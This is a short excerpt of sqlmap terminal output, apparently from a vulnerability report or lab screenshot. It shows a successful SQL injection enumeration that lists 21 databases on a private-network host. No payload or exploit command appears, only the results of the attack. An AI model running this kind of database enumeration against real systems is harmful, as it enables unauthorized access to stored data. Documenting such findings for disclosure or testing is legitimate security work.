 d4rkp0w4r@d4rkp0w4r: /mnt/c,
[22:22:58] [INFO] retrieved: 'phpmyadmin'
[22:22:58] [INFO] retrieved: 'shopci'
[22:22:59] [INFO] retrieved: 'shouserental'
[22:22:59] [INFO] retrieved: 'sms'
[22:22:59] [INFO] retrieved: 'sqlgame'
[22:22:59] [INFO] retrieved: 'theater_db'
[22:23:00] [INFO] retrieved: 'zoomanagement'
available databases [21]:
[*] aerocms
[*] bnkms
[*] carrentalp
[*] cms
[*] db_gstore
[*] djerbashop
[*] ecom_store
[*] ecommerce
[*] ecommerceapp
[*] information_schema
[*] musical_world
[*] mysql
[*] ohmsphp
[*] performance_schema
[*] phpmyadmin
[*] shopci
[*] shouserental
[*] sms
[*] sqlgame
[*] theater_db
[*] zoomanagement
[22:23:00] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[22:23:00] [WARNING] your sqlmap version is outdated
[*] ending @ 22:23:00 /2022-03-25/
d4rkp0w4r@d4rkp0w4r:/mnt/c/Users/jacks/sqlmap$